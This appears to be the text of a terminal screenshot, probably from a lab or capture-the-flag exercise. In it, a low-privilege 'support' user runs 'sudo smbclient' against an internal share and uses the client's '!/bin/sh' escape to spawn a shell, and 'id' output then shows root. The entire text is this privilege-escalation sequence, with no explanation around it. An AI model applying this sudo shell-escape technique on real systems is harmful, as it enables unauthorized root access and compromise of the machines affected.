 support@ip-172-31-21-126:/home/support$ sudo smbclient //10.0.1.196/share
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> !/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# _